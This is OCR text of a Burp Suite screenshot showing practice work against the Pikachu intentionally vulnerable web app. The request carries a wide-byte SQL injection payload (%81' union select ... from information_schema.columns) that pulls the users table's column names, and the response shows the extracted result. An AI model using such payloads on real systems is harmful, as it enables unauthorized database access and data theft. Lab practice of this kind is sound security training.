 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://xuxinyu.com
Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 169
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xuxinyu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xuxinyu.com/pikachu/vul/sqli/sqli_widebyte.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=high
14 Connection: close
15
16 name=1 %81'union select 1,group_concat(column_name) from information_schema.columns where
table_name=0x7573657273 and table_schema=database() #&submit=%E6%9F%A5%E8%AF%A2
Search... 0 matches
Response
Pretty Raw Rend... \n Actions
887 <li>
888 <i class="ace-icon fa fa-home home-icon">
</i>
889 <a href="../sqli.php">sqli</a>
890 </li>
891 <li class="active">
wide byte注入
</li>
892 </ul>
<!-- /.breadcrumb -->
893 <a href="#" style="float:right" data-container="body" data-toggle="popove
894 data-content="kobe/123456,先搜索下什么是宽字节注入搞懂了在来测试吧">
895 点一下提示~
896 </a>
897
898
899 </div>
900 <div class="page-content">
901 <div id="sqli_main">
902 <p class="sqli_title">
what's your username?
</p>
903 <form method="post">
904 <input class="sqli_in" type="text" name="name" />
905 <input class="sqli_submit" type="submit" name="submit" value="查询" /
906 </form>
907 <p class='notice'>
your uid:1 <br />
your email is: id,username,password,level
</p>
</div>
908
909
910
911
912
Search... 0 matches
INSPECTOR
Query Parameters (...
Body Parameters (...
Request Cookies (...
Request Headers (1...
Response Headers (1...
Done 34,042 bytes | 18 millis
有道
PC
T
21:03
2023/2/9